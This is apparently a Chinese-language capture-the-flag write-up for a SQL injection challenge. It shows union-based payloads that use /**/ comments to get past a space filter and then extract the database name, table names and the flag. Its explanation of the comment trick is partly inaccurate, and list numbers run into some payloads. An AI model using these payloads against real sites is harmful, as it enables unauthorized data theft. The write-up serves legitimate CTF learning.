直接上题目:



当我输入?id=1 or 1=1#时提示错误,从这里可以看出对面过滤了点什么导致我的语句出错了,因为我这个语句是用真的,不管放在哪都是会一定正确的,但是这里提示错误的。

然后我第一想法就是空格,我在这里对面唯一能过滤的点大概率就空格了,所以



?id=1/**/and/**/1=1#(原理:这是一种常见的SQL注入技巧之一,是通过在关键字、变量之间插入空格、注释等特殊符号来绕过输入校验和过滤,从而达到欺骗系统进行恶意行为的目的。)

在这个语句中,**/被用作注释符号,是一种可以跨行注释的注释符。它将后续的内容都注释掉,从而避免了一些输入过滤对注入的过滤,可以进行SQL注入从而获取数据或进行其他恶意操作。

发现页面正确的,从这里就打开了局面,接着union联合注入



语句如下:



2.脱库

获取当前数据库, url中输入以下payload

-1/**/union/**/select/**/1,database(),33.获取表中的字段:

-1/**/union/**/select/**/1,(select/**/group_concat(table_name)from/**/information_schema.tables/**/where/**/table_schema="web7"),34.直接拿到flag

-1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3顺带一提:看来大佬wp后发现其实过滤空格还可以使用()括号来绕过,但是我觉得还是/**/用的习惯,希望本文能够帮助大家。